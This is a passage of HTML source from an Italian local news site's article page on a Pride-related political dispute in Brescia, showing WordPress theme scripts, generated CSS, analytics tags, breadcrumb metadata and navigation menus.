		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/www.elivebrescia.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2083c6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="23f6f5b5d2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #2083c6;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #2083c6;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #2083c6;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #2083c6;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #2083c6 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #2083c6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #2083c6 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #2083c6 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #2083c6;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #2083c6;
    }

    
    .td-header-main-menu {
        background-color: #efefef;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(255,255,255,0.01) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #2083c6;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #2083c6;
    }


    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff0000;
    }
    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #efefef;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #000000;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #000000;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #000000;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #2083c6;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #2083c6;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #2083c6;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #2083c6;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #2083c6;
    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZXNXVY2MG9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZXNXVY2MG9');
</script>


<script>
  if (window.location.pathname === '/' ) {
    setTimeout(function(){
      window.location.reload();
    }, 600000); 
  }
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elivebrescia.tv/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/politica/",
                    "name": "Politica"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/",
                    "name": "Politica / Brescia e provincia"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/",
                    "name": "Pride, nuova polemica. Ora è la festa al Carmine: Rolfi vs Poli"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-95152 single-format-standard pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli global-block-template-1 td-newsmag-magazine single_template_3 aa-prefix-elive- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-128"><a href="#">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a></li>
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/cronaca/cronaca-italia-e-estero/">Cronaca / Italia e estero</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-129"><a href="#">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a></li>
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/politica/politica-italia-e-estero/">Politica / Italia e estero</a></li>
</ul>
</li>
<li id="menu-item-39948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39948"><a href="https://www.elivebrescia.tv/attualita/">Attualità<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/attualita/brescia-in-lombardia/">BRESCIA IN LOMBARDIA</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.elivebrescia.tv/economia-lavoro/">Economia</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.elivebrescia.tv/ambiente/">Ambiente</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.elivebrescia.tv/sport/basket-brescia-leonessa/">Basket Brescia Leonessa</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.elivebrescia.tv/sport/an-brescia-pallanuoto/">AN Brescia Pallanuoto</a></li>
	<li id="menu-item-39677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39677"><a href="https://www.elivebrescia.tv/sport/feralpi-salo/">Feralpisalò</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.elivebrescia.tv/sport/calcio-dilettanti/">Calcio dilettanti</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.elivebrescia.tv/sport/football-rugby/">Football &amp; Rugby</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.elivebrescia.tv/sport/altri/">Altri (Sport)</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">Èventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/eventi-lifestyle/">Eventi &#038; Lifestyle</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/">Musei &#038; Cultura</a></li>
</ul>
</li>
<li id="menu-item-40032" class="menu-elive eliveplay-homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40032"><a href="#">Èlive Play<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40033"><a href="https://www.elivebrescia.tv/elive-play-elive-tg-news-sport/">Èlive Play | Èlive Tg News &#038; Sport</a></li>
	<li id="menu-item-40034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40034"><a href="https://www.elivebrescia.tv/elive-play-e-focus/">Èlive Play | È Focus</a></li>
	<li id="menu-item-40035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40035"><a href="https://www.elivebrescia.tv/elive-play-baffy-e-zorro/">Èlive Play | Baffy &#038; Zorro</a></li>
	<li id="menu-item-40038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40038"><a href="https://www.elivebrescia.tv/elive-play-sette-e-mezzo/">Èlive Play | Sette &#038; Mezzo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.elivebrescia.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                30/01/2026 08:11
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
